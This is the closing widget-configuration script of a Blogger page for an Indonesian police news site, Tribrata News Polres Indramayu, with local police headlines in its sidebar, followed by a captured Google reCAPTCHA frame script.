'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisjN6JhkkKt9M8eTbkAjO5r33FXAwZKtdrpQxdRU1KvPqvvMlG56Cl2Y4S8qRNFY39g-gHSrQ310RsEM5hRxjuiOp2ysFXY2JYjr2JPvgD-UF2BaoInm8fh6Mh1BMJKSMNt6tn_Qtt4QiHJWHllXNJBjICNWBHtaL1zszyIHJZxfEwK7AAjYZNbvgGirtR/w640-h480/WhatsApp%20Image%202025-03-24%20at%2017.25.08.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'Published:'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{facebook}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'Published:'}, {'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Baca Berita Lainnya', 'type': 'HTML', 'sectionId': 'related-posts', 'id': 'HTML51'}, {'title': 'Sat Narkoba Polres Indramayu', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML10'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML14'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Top Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' Perjudian Togel Online Terungkap, Pelaku Ditangkap Langsung Unit Reskrim Polsek Anjatan di Teras Rumah', 'id': 6149339288863927826}, {'title': 'Polsek Krangkeng Sigap Bantu Korban Kecelakaan Beruntun di Jalan Umum Desa Srengseng', 'id': 1710532808304132191}, {'title': 'Keterangan Polisi Soal Perempuan Meninggal Tertemper KA di Cikedung Indramayu', 'id': 6792766356787368175}, {'title': 'Polres Indramayu Lakukan Assessment Jalur dan Penentuan Pos Operasi Ketupat 2026', 'id': 5518713885866736979}, {'title': 'Minggu Pagi di Gereja Juntikebon, Polsek Juntinyuat Tak Sekadar Jaga Ibadah tapi Juga Dengar Curhat Jemaat', 'id': 6556878076134145268}]}, {'title': 'Berita Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': 'Tribrata News Polres Indramayu', 'type': 'Image', 'sectionId': 'footer-info', 'id': 'Image51'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer-info', 'id': 'LinkList203'}, {'title': 'Berita Polsek Terpopuler', 'type': 'Label', 'sectionId': 'footer-widgets', 'id': 'Label1'}, {'title': '', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text50'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'hidden', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList205', 'pbt-panel', document.getElementById('LinkList205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'main-menu', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'featured', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'content-section', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'content-section', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'content-section', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tampilkan postingan dengan label \x3cb\x3ePolsek Juntinyuat\x3c/b\x3e. \x3ca href\x3d\x22https://www.tribratanewspolresindramayu.com/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'content-section-2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'content-section-2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'footer-info', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'footer-info', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-widgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text50', 'footer-copyright', document.getElementById('Text50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '5248017636013080402', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5Gpmk48nWVzmJPobIGEE895-ovkw:1769210311574', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uw7gD5OKymB6tvi05QKPVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210314095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>